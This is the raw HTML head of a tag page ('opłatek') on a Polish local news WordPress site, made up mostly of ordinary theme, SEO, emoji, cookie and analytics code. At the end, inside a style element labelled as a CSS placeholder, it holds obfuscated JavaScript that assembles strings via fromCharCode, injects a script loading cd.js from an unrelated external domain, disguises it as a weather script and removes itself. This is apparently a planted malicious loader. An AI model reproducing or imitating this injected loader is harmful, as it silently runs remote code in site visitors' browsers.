

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/oplatek/
body_size: 24610
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: opłatek - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/oplatek/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: opłatek - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/oplatek/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/oplatek/","url":"https://lubinextra.pl/tag/oplatek/","name":"Tag: opłatek - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/oplatek/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/oplatek/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/01/WTZ-Przytulisko-spotkanie-oplatkowe-2022-22.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/oplatek/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/oplatek/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2022/01/WTZ-Przytulisko-spotkanie-oplatkowe-2022-22.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2022/01/WTZ-Przytulisko-spotkanie-oplatkowe-2022-22.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/oplatek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"opłatek"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako opłatek" href="https://lubinextra.pl/tag/oplatek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"e735314276"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/11155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="9eed0dd6dc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/oplatek/",
                    "name": "Opłatek"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

